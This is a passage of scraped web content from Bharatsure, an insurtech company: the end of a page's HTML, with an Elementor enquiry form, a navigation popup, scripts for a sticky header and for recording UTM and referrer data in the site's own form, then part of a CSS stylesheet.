100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-839669b elementor-mobile-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="839669b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.1 - 11-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Enquiry Form">
			<input type="hidden" name="post_id" value="226"/>
			<input type="hidden" name="form_id" value="839669b"/>
			<input type="hidden" name="referer_title" value="Insurtech - Bharatsure" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="eg. John Doe" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="eg. john@domain.com" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-phone" class="elementor-field-label">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter 10-digit number" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-organisation elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-organisation" class="elementor-field-label">
								Organisation							</label>
														<input size="1" type="text" name="form_fields[organisation]" id="form-field-organisation" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="eg. Capital Pvt Ltd" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_90632a3 elementor-col-100">
												<label for="form-field-field_90632a3" class="elementor-field-label">
								What can Bharatsure help you with today?							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="Employee Benefits Infrastructure" id="form-field-field_90632a3-0" name="form_fields[field_90632a3][]"> <label for="form-field-field_90632a3-0">Employee Benefits Infrastructure</label></span><span class="elementor-field-option"><input type="checkbox" value="Embedded Insurance" id="form-field-field_90632a3-1" name="form_fields[field_90632a3][]"> <label for="form-field-field_90632a3-1">Embedded Insurance</label></span><span class="elementor-field-option"><input type="checkbox" value="Others (Mention in Remarks)" id="form-field-field_90632a3-2" name="form_fields[field_90632a3][]"> <label for="form-field-field_90632a3-2">Others (Mention in Remarks)</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_abec217 elementor-col-100">
												<label for="form-field-field_abec217" class="elementor-field-label">
								Remarks							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_abec217]" id="form-field-field_abec217" rows="4" placeholder="Enter any remarks here"></textarea>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ls elementor-col-100">
													<input size="1" type="text" name="form_fields[ls]" id="form-field-ls" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5ae68fe elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5ae68fe"><div class="elementor-g-recaptcha" data-sitekey="6Le7fHsqAAAAAILrtJ6STne7UPL2O6Uw_U-ysQxQ" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">CONNECT WITH US</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="popup" data-elementor-id="405" class="elementor elementor-405 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;,&quot;tablet&quot;],&quot;devices&quot;:&quot;yes&quot;}}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38c187a1 elementor-section-content-middle elementor-section-full_width elementor-section-height-full elementor-section-items-top elementor-section-height-default" data-id="38c187a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cb3ec86" data-id="6cb3ec86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71e75b45 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="71e75b45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bharatsure.com">
							<img src="https://bharatsure-bucket.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/05/16204646/Bharatsure-favicon.svg" title="Bharatsure favicon" alt="Bharatsure favicon transaparent" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2790b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a2790b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a7d277c" data-id="5a7d277c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f991154 elementor-nav-menu--dropdown-none elementor-nav-menu__align-left elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="4f991154" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4f991154" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://bharatsure.com/employee-benefits/" class="elementor-item">Employee Benefits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://bharatsure.com/embedded-insurance/" class="elementor-item">Embedded Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://bharatsure.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f991154" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://bharatsure.com/employee-benefits/" class="elementor-item" tabindex="-1">Employee Benefits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://bharatsure.com/embedded-insurance/" class="elementor-item" tabindex="-1">Embedded Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://bharatsure.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-f25654d elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="f25654d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNiIsInRvZ2dsZSI6ZmFsc2V9">Schedule a Demo</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-10b4e877 elementor-hidden-desktop elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10b4e877" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cbd3d90 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="3cbd3d90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reach us on</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b85b78 elementor-widget__width-auto elementor-grid-mobile-2 elementor-hidden-desktop e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4b85b78" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3b03837" href="https://www.linkedin.com/company/bharatsure/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-efa358f" href="mailto:care@bharatsure.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='e-animations-css' href='https://bharatsure.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<script src='https://bharatsure.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://bharatsure.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=3.13.1' id='elementor-recaptcha_v3-api-js'></script>
<script src='https://bharatsure.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://bharatsure.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2' id='elementor-webpack-runtime-js'></script>
<script src='https://bharatsure.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2' id='elementor-frontend-modules-js'></script>
<script src='https://bharatsure.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://bharatsure.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://bharatsure.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://bharatsure.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://bharatsure.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bharatsure.com\/wp-admin\/admin-ajax.php","nonce":"ef7fa0819a","urls":{"assets":"https:\/\/bharatsure.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bharatsure.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bharatsure.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://bharatsure.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1' id='elementor-pro-frontend-js'></script>
<script src='https://bharatsure.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://bharatsure.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":1121,"lg":1122,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":1120,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1121,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bharatsure.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":1120,"viewport_tablet":1121,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Insurtech - Bharatsure","excerpt":""}};
</script>
<script src='https://bharatsure.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2' id='elementor-frontend-js'></script>
<script src='https://bharatsure.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1' id='pro-elements-handlers-js'></script>
<script src='https://bharatsure.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1' id='e-sticky-js'></script>
<script>

document.addEventListener('DOMContentLoaded', function() {
jQuery(function($) {
var mywindow = $(window);
var mypos = mywindow.scrollTop();
var scrolling = false; /* For throlling scroll event */
window.addEventListener('scroll', function() {
scrolling = true;
});
setInterval(() => {
if (scrolling) {
scrolling = false;
if (mypos > 10) {
if (mywindow.scrollTop() > mypos) {
$('#stickyheaders').addClass('headerup');
} else {
$('#stickyheaders').removeClass('headerup');
}
}
mypos = mywindow.scrollTop();
}
}, 200);
});
});

</script>
<style>
#stickyheaders{
transition : transform 0.34s ease;
}
.headerup{
transform: translateY(-110px); /*adjust this value to the height of your header*/
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    (function() {
        // Function to get query parameters from the URL
        function getQueryParams() {
            let params = {};
            let queryString = window.location.search.substring(1);
            let queries = queryString.split("&");
            queries.forEach(function(query) {
                let [key, value] = query.split("=");
                if (key && value) {
                    try {
                        params[decodeURIComponent(key)] = decodeURIComponent(value);
                    } catch (e) {
                        console.error("Error decoding query parameter", key, value);
                    }
                }
            });
            return params;
        }

        // Function to determine traffic source based on referrer and UTM parameters
        function determineTrafficSource() {
            let referrer = document.referrer;
            let source = 'direct'; // Default to direct traffic
            let referrerHost = '';

            if (referrer) {
                referrerHost = new URL(referrer).hostname;
                localStorage.setItem('referrer', referrer);
                localStorage.setItem('referrer_source', referrerHost);

                console.log('Referrer set:', referrer);
                console.log('Referrer Source set:', referrerHost);

                const searchEngines = ['google.com', 'bing.com', 'yahoo.com', 'duckduckgo.com'];
                if (searchEngines.some(engine => referrerHost.includes(engine))) {
                    source = 'organic';
                } else {
                    source = 'referral';
                }
            }

            // Override if UTM parameters indicate paid traffic
            let utmMedium = localStorage.getItem('utm_medium');
            if (utmMedium && (utmMedium.includes('cpc') || utmMedium.includes('ppc'))) {
                source = 'paid';
            }

            // Save traffic source and referrer data to local storage
            localStorage.setItem('traffic_source', source);
            return { source, referrer, referrerHost };
        }

        // Function to store UTM parameters and traffic source in local storage
        function storeUTMParams() {
            let params = getQueryParams();

            // Store UTM parameters if they exist
            if (params['utm_source']) localStorage.setItem('utm_source', params['utm_source']);
            if (params['utm_medium']) localStorage.setItem('utm_medium', params['utm_medium']);
            if (params['utm_campaign']) localStorage.setItem('utm_campaign', params['utm_campaign']);
            if (params['utm_term']) localStorage.setItem('utm_term', params['utm_term']);
            if (params['utm_content']) localStorage.setItem('utm_content', params['utm_content']);

            // Determine and store traffic source
            determineTrafficSource();
        }

        // Function to create source field data
        function createSourceFieldData() {
            let utmSource = localStorage.getItem('utm_source') || '';
            let utmMedium = localStorage.getItem('utm_medium') || '';
            let utmCampaign = localStorage.getItem('utm_campaign') || '';
            let utmTerm = localStorage.getItem('utm_term') || '';
            let utmContent = localStorage.getItem('utm_content') || '';
            let source = localStorage.getItem('traffic_source') || '';
            let referrer = localStorage.getItem('referrer') || '';
            let referrerHost = localStorage.getItem('referrer_source') || '';

            return `
                utm_source: ${utmSource},
                utm_medium: ${utmMedium},
                utm_campaign: ${utmCampaign},
                utm_term: ${utmTerm},
                utm_content: ${utmContent},
                traffic_source: ${source},
                referrer: ${referrer},
                referrer_source: ${referrerHost}
            `.replace(/\s+/g, ' ').trim();
        }

        // Function to append data to the existing form field
        function appendToSourceField() {
            let sourceField = document.querySelector('input[name="form_fields[ls]"]');
            if (sourceField) {
                let existingContent = sourceField.value;
                let newContent = createSourceFieldData();


                sourceField.value = existingContent ? `${existingContent}, ${newContent}` : newContent;

            }
        }

        // Function to attach submit handler to form
        function attachFormSubmitHandler(form) {
            if (form) {
                form.addEventListener('submit', appendToSourceField);
            }
        }

        // Function to observe DOM changes and attach handlers to new forms
        function observeDOMChanges() {
            if (document.body) {
                const observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        if (mutation.type === 'childList') {
                            mutation.addedNodes.forEach(function(node) {
                                if (node.tagName === 'FORM') {
                                    attachFormSubmitHandler(node);
                                } else if (node.querySelectorAll) {
                                    node.querySelectorAll('form').forEach(function(form) {
                                        attachFormSubmitHandler(form);
                                    });
                                }
                            });
                        }
                    });
                });

                observer.observe(document.body, { childList: true, subtree: true });
            }
        }

        // Execute functions to store data and observe DOM changes
        storeUTMParams();
        observeDOMChanges();
    })();
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bharatsure.com/wp-content/uploads/elementor/css/post-8.css?ver=1731334243
body_size: 863
content:
.elementor-kit-8{--e-global-color-primary:#13293D;--e-global-color-secondary:#08A6DF;--e-global-color-text:#7A7A7A;--e-global-color-accent:#E6F6FC;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-906195d-font-family:"ITC Avant Garde Gothic Pro";--e-global-typography-906195d-font-weight:400;color:var( --e-global-color-primary );font-family:"Neuzeit Grotesk", Sans-serif;background-color:var( --e-global-color-primary );}.elementor-kit-8 a{color:var( --e-global-color-secondary );}.elementor-kit-8 a:hover{color:var( --e-global-color-secondary );text-decoration:underline;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-family:"ITC Avant Garde Gothic Pro", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8 e-page-transition{background-color:var( --e-global-color-primary );}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1121px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:1120px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */a:link,a:visited,a:active {
  color: #08A6DF;
  background-color: transparent;
  text-decoration: none;
}

a:visited {
  text-decoration: none;
}

a:hover {
  text-decoration: none !important;
}

h2>a:hover {
  text-decoration: none;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Md.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Md.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Demi.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Bold.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-XLt.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: 300;
